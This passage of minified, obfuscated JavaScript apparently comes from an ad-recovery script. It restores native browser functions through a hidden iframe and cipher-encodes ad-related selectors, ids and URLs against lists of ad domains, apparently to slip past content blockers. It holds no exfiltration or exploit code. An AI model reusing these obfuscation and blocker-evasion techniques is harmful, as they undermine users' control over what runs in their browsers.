o=e;r&&t&&(o(1641)===t[o(3615)]||o(3151)===t[o(3615)])&&n(t)})),null===(i=(s=window)[e(1495)])||void 0===i||i[e(1767)](s,e(3630),((t,r)=>{r&&t&&n({eventName:e(1990),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2594)](t)}return{result:await Promise[r(3074)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1178)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2103)]((t=>{}))}catch(t){}}static[r(2221)](t){const e=r;let n=!(arguments[e(727)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(727)]>2&&void 0!==arguments[2]?arguments[2]:e(496);try{return n&&(t=a(t)),window[o][e(2448)](t)}catch(t){}}}(0,o.A)(s,r(3075),!1);const a=t=>""[r(2786)](window[r(1740)][r(3828)],r(1560))[r(2786)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2t;window[t(2691)](t(1236),i)}function a(){const t=a2t;window[t(2037)](t(1236),i)}},2997:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2248)](HTMLIFrameElement[r(968)],r(1184)),XMLHttpRequest_open:()=>a(window,r(3201),r(2355)),Window_decodeURIComponent:()=>a(window,r(1790),r(505)),Window_fetch:()=>a(window,r(1790),r(2274)),Element_setAttribute:()=>a(window,r(1516),r(3832)),EventTarget_addEventListener:()=>a(window,r(1948),r(2691))},i=r(2307)+window[r(3246)](window[r(1740)][r(3514)]),s={get(){return this[r(2008)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2679)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3843)===e[o(2222)]()?t[n]:o(3481)===e?null===(i=t[o(3481)])||void 0===i?void 0:i[n]:o(1770)===e?null===(s=t[o(1770)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(968)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2t,n=(e,n)=>{t(e,n)};return n[e(1693)]=()=>e(2977),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2t;this[n(2083)]=t,this[n(1963)]=e}}class s{static[r(2424)](t,e){const n=r;let s=arguments[n(727)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3470)]=t=>{const e=a;4===n[e(1954)]&&r(new i(n[e(2083)],n[e(2627)]))},n[a(2355)](t,e),n[a(2899)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2t;if(null===s){s=document[e(920)](e(2080)),s[e(1324)][e(1561)](e(1665),"0"),s[e(1324)][e(1561)](e(851),"0"),s[e(1324)][e(1561)](e(1980),e(1183)),s[e(1324)][e(1561)](e(3409),e(3654)),o.A[e(3890)]()[e(3138)][e(1767)](s,e(1309),e(2491));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2584)]+e(1646),endpoint:r.A[e(2584)]});o.A[e(3890)]()[e(3138)][e(1767)](s,e(220),e(3427)[e(2786)](n,e(3721)));const c=t=>{const n=e;n(2293)===t[n(745)][n(2299)]&&(a=!0,window[n(2037)](n(1257),c))};window[e(2691)](e(1257),c),document[e(3228)][e(3285)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2t,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3890)]()[i(3546)][i(3890)][i(1767)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1076)][i(1452)]=t=>{n(t[i(745)])},l[i(3948)]({type:i(1003),src:e},"*",[u[i(1910)]])}))},8110:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(1783);const i=[r(3193),r(538),r(3014),r(1984),r(2074),r(1543),r(1022),r(2286),r(2762),r(255),r(966),r(2385),r(2588),r(1008),r(789),r(3062),r(1001),r(273),r(871),r(3389),r(1706),r(518),r(1284),r(800),r(2065),r(3283),r(3611),r(3441),r(271),r(2850),r(2557),r(2388),r(1163),r(885),r(3233),r(1259),r(1599),r(1483),r(2045),r(3321),r(1016),r(2406),r(3849),r(2095),r(1885),r(1574),r(3659),r(442),r(1328),r(3105),r(3385),r(606),r(789),r(1663),r(2370),r(3052),r(262),r(1987),r(2539),r(1113),r(2695),r(3945),r(3839),r(2902),r(2885),r(638),r(2164),r(726),r(2822),r(1023),r(3553),r(1481),r(3697),r(2961),r(1421),r(2375),r(3169),r(1642),r(2823),r(1544),r(2406),r(2379),r(599),r(1671),r(1240),r(3155),r(2692),r(3691),r(3278),r(452),r(2236),r(3517),r(2480),r(600),r(3165),r(2266),r(1287),r(696),r(3560),r(766),r(1078),r(2301),r(1325),r(849),r(1125),r(2703),r(2826),r(507),r(820),r(2032),r(3364),r(2272),r(1284),r(781),r(3684),r(854),r(1662),r(1957),r(2501),r(2863),r(1299),r(3109),r(2204),r(2712),r(1545),r(1229),r(2816),r(3543),r(2060),r(1735),r(1234),r(2149),r(3612),r(1672),r(3384),r(2505),r(2772),r(3540),r(2072),r(1878),r(322),r(2760),r(3685),r(2063),r(1010),r(3673),r(3028),r(2631),r(3816),r(873),r(2508),r(219),r(2138),r(797),r(998),r(1127),r(1716),r(1953),r(2830),r(240),r(3378),r(222),r(3494),r(2318),r(3965),r(2895),r(2642),r(1625),r(2472),r(1450),r(454),r(3078),r(254),r(1528),r(792),r(1107),r(3715),r(3339),r(2629),r(1006),r(489),r(2031),r(2412),r(3664),r(1285),r(2861),r(1603),r(3493),r(390),r(2488),r(1964),r(1994),r(1241),r(739),r(1361),r(546),r(2580),r(2578),r(221),r(1678),r(3664),r(1460),r(3152),r(2969),r(3301),r(625),r(2312),r(3898),r(3918),r(2527),r(2808),r(545),r(3254),r(1039),r(3327),r(3581),r(443),r(3853),r(856),r(1786),r(1969),r(3647),r(1608),r(3582),r(2042),r(3456),r(1619),r(3505),r(2907),r(2217),r(497),r(2922),r(2233),r(2704),r(3764),r(3857),r(855),r(3957),r(722),r(3107),r(3711),r(2511),r(2161),r(2109),r(2749),r(2748),r(865),r(3767),r(411),r(1660),r(2881),r(2302),r(498),r(3484),r(3058),r(1788),r(1327),r(3167),r(2613),r(1705),r(1193),r(500),r(3063),r(2774),r(2618),r(2963),r(2812),r(659),r(993),r(2531),r(3106),r(1202),r(748),r(3280),r(391),r(1475),r(246)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1057),r(2282),r(3512),r(3082),r(2621),r(643),"Ad",r(506),r(457),r(575),r(2434),r(3922),r(2055),r(420),r(1921),r(2534),r(2720),r(1870),r(1158),r(3674),r(2681),r(2946),r(1036),r(1292),r(3044),r(380),r(3182),r(711),r(2683),r(1447),r(1874),r(1249),r(3275),r(2220),r(2059),r(1286),r(3006),r(333),r(264),r(1306),r(3895),r(3552),r(3029),r(2005),r(1445),r(2081),r(3245),r(610),r(1605),r(3607),r(747),r(641),r(3968),r(1111),r(3558),r(658),r(987),r(1860),r(1210)],c=["ad",r(1246),"Ad",r(1050)],l=[r(1805),r(519),r(898)],u=[],d=[{key:r(2127),value:[r(1981)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2023)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(2698)])&&void 0!==h?h:[]][e(3504)]((t=>e(2189)!==t)),z=[...s,...null!=t&&t[e(2653)]?[new RegExp(t[e(2653)][e(892)]("|"))]:[]],M=[...u,...null!==(f=null==t?void 0:t[e(1572)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(2027)])&&void 0!==m?m:[]],S={id:[{type:e(2016),value:e(1338)},{type:e(2016),value:e(716)},{type:e(2016),value:e(1529)},{type:e(2016),value:e(2684)},{type:e(2016),value:e(1040)},...null!==(p=null==t||null===(g=t[e(1025)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1174),value:e(3940)},...null!==(w=null==t||null===(b=t[e(1025)])||void 0===b?void 0:b[e(1364)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(1025)])||void 0===v?void 0:v[e(905)])&&void 0!==y?y:[]]},N=[...l,...null!==(x=null==t?void 0:t[e(3910)])&&void 0!==x?x:[]],U=t=>t[e(296)](/[.*+?^${}()|[\]\\]/g,e(1274)),T=new RegExp([...k[e(3474)](U),...A[e(3474)]((t=>"\\b"[e(2786)](U(t),"\\b"))),...N[e(3474)](U),..._[e(3474)](U),...z[e(3474)]((t=>t[e(2451)]))][e(892)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(892)]("|")),cssTargetRegex:T,domains:_,urlRegexes:z,selectorsToForceProtect:E,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(1687)][n(2193)](e)&&!t[n(1269)][n(2076)](e)||t[n(1025)].id[n(3336)]((t=>n(1174)===t[n(2299)]?t[n(3003)]===e:n(2016)===t[n(2299)]?e[n(2193)](t[n(3003)]):void t[n(2299)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(583)][n(3336)]((t=>i[n(864)][n(1213)](t)))&&!t[n(3905)][n(3336)]((t=>t[n(2076)](i[n(3514)])))||t[n(1025)][n(1364)][n(3336)]((t=>n(1174)===t[n(2299)]?t[n(3003)]===i[n(3514)]:n(2016)===t[n(2299)]?i[n(3514)][n(2193)](t[n(3003)]):void 0)))}function p(t,e){const n=r;return e[n(1321)](n(1947))&&t[n(3910)][n(2193)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3848)][o(3336)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2193)](n)}))}function w(t,e){const n=r;return!!(e[n(3001)]("id")&&f(t,e.id)||e[n(3001)](n(3467))&&f(t,e[n(1289)])||e[n(3001)](n(1628))&&m(t,e[n(2199)](n(1628)))||e[n(3001)](n(3514))&&m(t,e[n(2199)](n(3514))))}function b(t,e){const n=r;return t[n(1572)][n(3336)]((t=>t[n(2222)]()===e[n(2222)]()))}function y(t,e){const n=r;return t[n(1025)][n(905)][n(3336)]((t=>n(1174)===t[n(2299)]?t[n(3003)]===e:n(2016)===t[n(2299)]&&e[n(2193)](t[n(3003)])))}function v(t,e){const n=r;return t[n(1145)][n(2076)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2t;let n=arguments[e(727)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(405)]("")[e(3474)]((t=>n[e(3032)][e(2193)](t)?String[e(290)](n[e(2767)])+i(n[e(3032)],n[e(1462)],t):n[e(2044)][e(2193)](t)?String[e(290)](n[e(2967)])+i(n[e(2044)],n[e(249)],t):i(n[e(3972)],n[e(2212)],t)))[e(892)]("")},decode:t=>{const e=a2t,n=(0,r.i7)(t[e(964)](0,4));if(!n)throw new Error(e(1250)+t);const o=t[e(964)](4);let i=0;return o[e(405)]("")[e(3474)]((t=>{const r=e;if(0==i&&t===String[r(290)](n[r(2767)]))return i=1,"";if(0==i&&t===String[r(290)](n[r(2967)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1462)][r(2193)](t)?s(n[r(3032)],n[r(1462)],t):s(n[r(3972)],n[r(2212)],t)+t;if(2==e)return n[r(249)][r(2193)](t)?s(n[r(2044)],n[r(249)],t):s(n[r(3972)],n[r(2212)],t)+t;throw new Error(r(2365)+e)}return s(n[r(3972)],n[r(2212)],t)}))[e(892)]("")}};function i(t,e,n){const r=a2t;if(1!==n[r(727)])throw new Error(r(902));return t[r(2193)](n)?e[t[r(2673)](n)]:n}function s(t,e,n){const r=a2t;if(1!==n[r(727)])throw new Error(r(902));return e[r(2193)](n)?t[e[r(2673)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2t;return t?d[e(2687)]((e=>e.id===t)):o.A[e(2852)]?l[0]:i.A[e(528)](l)}const a=()=>l[l[r(727)]-1];function c(t){const e=r,n=[e(1787),e(1033),e(3064),e(2841),e(1762),e(2914),e(2362),e(872),e(2726)],o={};for(let r=0;r<n[e(727)];r++){const i=t[r];o[atob(n[r])]=e(3416)==typeof i?atob(i):i}return o}const l=[[r(323),r(2464),r(3793),117,r(3133),r(2238),57,r(756),r(3707)],[r(3727),r(1960),r(2529),117,r(1899),r(2787),115,r(3025),r(3148)],[r(3459),r(1772),r(527),97,r(3770),r(2352),114,r(832),r(2945)],[r(226),r(1856),r(2340),106,r(1979),r(1223),53,r(2452),r(1677)]][r(3474)]((t=>c(t))),u=[[r(3181),r(3234),r(3317),119,r(2554),r(1847),102,r(2141),r(818)],[r(1618),r(483),r(1644),57,r(2587),r(432),101,r(3425),r(2459)],[r(1498),r(3294),r(1404),102,r(3661),r(1717),56,r(2300),r(3299)],[r(934),r(3219),r(1889),97,r(2807),r(1179),115,r(2643),r(2036)],[r(3252),r(2099),r(2645),121,r(3374),r(1387),110,r(999),r(3601)],[r(2437),r(3550),r(890),118,r(300),r(215),115,r(1607),r(564)],[r(1351),r(2075),r(3937),112,r(2502),r(1065),114,r(539),r(3295)],[r(2342),r(1659),r(3009),107,r(1681),r(2657),104,r(2399),r(2944)],[r(3502),r(3777),r(1093),115,r(827),r(688),104,r(2460),r(1181)],[r(2392),r(3338),r(3907),97,r(3316),r(297),101,r(2742),r(477)],[r(1430),r(428),r(1820),106,r(758),r(1504),107,r(338),r(1949)],[r(635),r(1760),r(494),102,r(553),r(1451),57,r(1094),r(1041)],[r(614),r(2847),r(3637),103,r(2393),r(1540),97,r(3435),r(3951)],[r(2482),r(811),r(754),56,r(771),r(1916),49,r(2150),r(2792)],[r(678),r(336),r(3892),111,r(2051),r(578),104,r(3487),r(2376)],[r(274),r(1855),r(1699),107,r(1727),r(2259),50,r(2218),r(1721)]][r(3474)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2t,n=o.A[e(1414)](t),r=i.A[e(1289)](),s=n[e(296)](e(2923),'"'[e(2786)](r,'"')),a=JSON[e(446)](s);return a[e(2309)]=a[r],delete a[r],a}function a(t){const e=a2t;return!!(window[e(1740)][e(2595)]+window[e(1740)][e(1422)])[e(2193)](e(3099))||e(1335)===r.A[e(3890)](e(927),!1)||e(2662)!==r.A[e(3890)](e(927),!1)&&Math[e(3608)]()<t}function c(t){const e=a2t;try{if(!window[e(3239)]||!(e(2890)in window[e(3239)]))return!1;const n=window[e(3239)][e(2890)];return!(!n[e(1616)]||!n[e(3424)])&&n[e(1616)]/n[e(3424)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2193)](r(1665))||t[r(2193)](r(851))?t=(t=(t=(t=t[r(296)](/(^width\s*:)/g,r(2378)))[r(296)](/([^-]width\s*:)/g,r(2378)))[r(296)](/(^height\s*:)/g,r(2378)))[r(296)](/([^-]height\s*:)/g,r(2378)):t,i=t=>t[r(2193)](r(1665))||t[r(2193)](r(851))?t=(t=(t=(t=t[r(296)](/(^width\s*:)   /g,"$1"))[r(296)](/([^-]width\s*:)   /g,"$1"))[r(296)](/(^height\s*:)   /g,"$1"))[r(296)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2t;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2584)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2661),context:e(1895),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3559),context:r(1895)}),h=r(674)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3890)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2661),context:e(1190),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(292)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2584)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2661),context:e(650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1213)](";")&&!h[e(1213)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3559),context:e(650)});return t[e(1213)](";")&&!n[e(1213)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2584)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3003),direction:e(2661),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3559),context:r(3003)});function v(t,e,n){const o=r,i=s.z1[o(727)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(964)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(964)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2661)===t[e(3255)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2584)],isPageLevel:l}=t;u=n=>t[e(3584)]&&!t[e(3584)](n)?n:(0,s.md)(n[e(405)]("\\")[e(892)](""),o),d=function(s){const a=e;let u=arguments[a(727)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1244)];return s[a(1321)]("{{")&&s[a(1213)]("}}")?s:s[a(1321)](".")&&!s[a(1321)]("./")&&!s[a(1321)](a(1839))||s[a(1321)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3584)],attributeFilter:t[a(760)]}):t[a(2428)]&&!t[a(2428)](s)?s:(l&&u===i.MN[a(2077)]&&(u=i.MN[a(3472)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3514)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(760)]&&!t[e(760)](n)?n:e(1947)[e(2786)]((0,s.md)(n[e(964)](5),o)[e(2222)]()),f=n=>t[e(1083)]&&t[e(1083)](n)?e(1456)+(0,s.md)(n[e(2222)](),o):n}else e(3559)===t[e(3255)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3008)]:t,h=t=>(0,s._)(t[e(964)](5))?e(1947)+(0,s.ks)(t[e(964)](5)[e(2222)]()):t,f=t=>t[e(1321)](e(1456))&&(0,s._)(t[e(964)](3))?(0,s.ks)(t[e(964)](3)):t):e(3865)===t[e(3255)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3304)])[r(3514)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3045)](n);const y=m[r(727)]>=3&&r(2768)===m[m[r(727)]-3][r(3300)];if(r(1312)===n[r(2299)])n[r(3300)]=u(n[r(3300)]);else if(r(2014)===n[r(2299)])n[r(3300)]=u(n[r(3300)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&n[r(3300)][r(3300)][r(1321)](r(1947)))n[r(3300)][r(3300)]=h(n[r(3300)][r(3300)]);else if(r(2207)!==n[r(2299)]||r(3248)!==n[r(3300)][r(2299)]||"id"!==n[r(3300)][r(3300)]&&r(3827)!==n[r(3300)][r(3300)]&&r(1538)!==n[r(3300)][r(3300)]||r(3878)!==(null===(o=n[r(3003)])||void 0===o?void 0:o[r(2299)]))if(r(2207)!==n[r(2299)]||r(3248)!==n[r(3300)][r(2299)]||r(1665)!==n[r(3300)][r(3300)]&&r(851)!==n[r(3300)][r(3300)]||r(3878)!==(null===(a=n[r(3003)])||void 0===a?void 0:a[r(2299)]))if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(1324)===n[r(3300)][r(3300)]&&r(3878)===(null===(l=n[r(3003)])||void 0===l?void 0:l[r(2299)])&&(n[r(3003)][r(3003)][r(2193)](r(1665))||n[r(3003)][r(3003)][r(2193)](r(851)))){if(r(2661)===t[r(3255)]){const t=(0,c.e)(n[r(3003)][r(3003)]);t!==n[r(3003)][r(3003)]&&(n[r(3003)][r(3003)]=n[r(3003)][r(3003)]+", "+t)}else if(r(3559)===t[r(3255)]){const t=(0,c.H)(n[r(3003)][r(3003)]);t!==n[r(3003)][r(3003)]&&(n[r(3003)][r(3003)]=t)}}else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(1628)===n[r(3300)][r(3300)]&&r(3878)===(null===(p=n[r(3003)])||void 0===p?void 0:p[r(2299)]))r(2661)===t[r(3255)]?n[r(3003)][r(3003)]=v(n[r(938)],n[r(3003)][r(3003)],u):n[r(3003)][r(3003)]=u(n[r(3003)][r(3003)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&"id"===n[r(3300)][r(3300)]&&r(3248)===(null===(g=n[r(3003)])||void 0===g?void 0:g[r(2299)]))r(2661)===t[r(3255)]?n[r(3003)][r(3300)]=v(n[r(938)],n[r(3003)][r(3300)],u):n[r(3003)][r(3300)]=u(n[r(3003)][r(3300)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(3247)===n[r(3300)][r(3300)]&&r(3248)===(null===(w=n[r(3003)])||void 0===w?void 0:w[r(2299)]))t[r(3255)],n[r(3300)][r(3300)]=u(n[r(3300)][r(3300)]);else if(r(2207)===n[r(2299)]&&r(3248)===n[r(3300)][r(2299)]&&r(3467)===n[r(3300)][r(3300)]&&r(3878)===(null===(b=n[r(3003)])||void 0===b?void 0:b[r(2299)])){const e=n[r(3003)][r(3003)];if(r(2661)===t[r(3255)])if("="!==n[r(938)]&&null!==n[r(938)]||!e[r(2193)](" "))n[r(3003)][r(3003)]=v(n[r(938)],e,u);else{const o=e[r(405)](/\s+/)[r(3504)]((t=>t[r(727)]>0));n[r(3003)][r(3003)]=o[r(3474)]((e=>{const n=r,o=e[n(405)]("\\")[n(892)]("");return t[n(3584)]&&!t[n(3584)](o)?e:(0,s.md)(o,t[n(3442)])}))[r(892)](" ")}else e[r(2193)](" ")?n[r(3003)][r(3003)]=e[r(405)](/\s+/)[r(3504)]((t=>t[r(727)]>0))[r(3474)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(892)](" "):n[r(3003)][r(3003)]=u(e)}else if(y&&r(3878)===n[r(2299)])n[r(3003)]=d(n[r(3003)],i.MN[r(2077)]);else if(r(1244)===n[r(2299)])n[r(3003)]=d(n[r(3003)],y?i.MN[r(2077)]:i.MN[r(1244)]);else if(r(3089)===n[r(2299)])n[r(1230)][r(2071)][r(1100)]((e=>{const n=r;n(1455)===e[n(2299)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2076)](e[n(3003)])&&(e[n(3003)]=x({...t,stylesheet:e[n(3003)],context:n(1895)}))}));else if(r(1455)===n[r(2299)]&&n[r(3003)][r(1471)]()[r(1321)](r(973))&&n[r(3003)][r(1471)]()[r(1213)](")")){const t=n[r(3003)][r(1471)]()[r(964)](4,-1)[r(1471)](),e=t[r(3262)](/^'(.*)'$/),o=t[r(3262)](/^"(.*)"$/);let s="";s=e?"'"[r(2786)](d(e[1],i.MN[r(1244)]),"'"):o?'"'[r(2786)](d(o[1],i.MN[r(1244)]),'"'):d(t,i.MN[r(1244)]),n[r(3003)]=n[r(3003)][r(296)](t,s)}else r(2186)===n[r(2299)]&&(n[r(3300)]=f(n[r(3300)]));else r(2661)===t[r(3255)]?n[r(3003)][r(3003)]=r(1482)+n[r(3003)][r(3003)]:n[r(3003)][r(3003)]=n[r(3003)][r(3003)][r(1321)](r(1482))?n[r(3003)][r(3003)][r(964)](3):n[r(3003)][r(3003)];else r(2661)===t[r(3255)]?n[r(3003)][r(3003)]=v(n[r(938)],n[r(3003)][r(3003)],u):n[r(3003)][r(3003)]=u(n[r(3003)][r(3003)])},leave(t){m[e(3134)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(674)==typeof window,c=r(2053),l=r(676),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(727)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(727)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3890)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(737)](t,e);return a||(d[n(292)](t,f),h[n(292)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1811));const n=b(t);if(!a){const n=h[e(3890)](t);if(n)return n}const i=t[e(964)](2===n?l[e(727)]:c[e(727)]),s=o.A[e(1414)](i);return a||(h[e(292)](t,s),d[e(292)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2535));if(t[e(1321)](c))return 1;if(t[e(1321)](l)){if(t[e(727)]<l[e(727)]+4)throw new Error(e(3312)[e(2786)](t));const n=t[e(964)](l[e(727)],l[e(727)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2244)[e(2786)](t))}throw new Error(e(3268)[e(2786)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(807),f=r(2097),m=r(2568),p=r(2271),g=[h,f,m,p],w=(0,d.t)(a.A[r(749)]);let b=function(t){const e=r;return t[e(1244)]=e(3004),t[e(2799)]=e(2209),t[e(2077)]=e(2052),t[e(2276)]=e(1854),t[e(3841)]="m",t[e(3472)]="n",t}({});function y(t){const e=r;return Array[e(372)](t[e(1997)][e(1341)]())[e(3504)]((t=>e(2484)!=t))[e(727)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(727)];r++)n=n>>>8^v[255&(n^t[e(1764)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(405)](".")[n(3504)]((t=>""!==t))[n(2344)]()[n(3474)]((t=>x(t+e)%1e3))[n(892)]("/")}const k=r(3701),_=r(1912);function z(t){const e=r;return e(3132)===t[e(749)]||e(3035)===t[e(749)]}function M(t){const e=r;return e(3460)===t[e(749)]}function E(t){const e=r,{url:n,kind:o=b[e(1244)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3416)==typeof n&&n[e(2193)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2076)](n))return n;let v=C(n,s);if(e(2547)!==v[e(3747)]&&e(3436)!==v[e(3747)])return v[e(3514)];if(e(3218)===v[e(864)])return v[e(3514)];if(e(3943)===v[e(864)])return v[e(3514)];if(/^\/_game-files(?:\/|$)/[e(2076)](v[e(314)])&&(e(1818)===v[e(864)]||v[e(864)][e(1213)](e(2601))||e(889)===v[e(864)]||v[e(864)][e(1213)](e(444))))return v[e(3514)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(3514)]}let 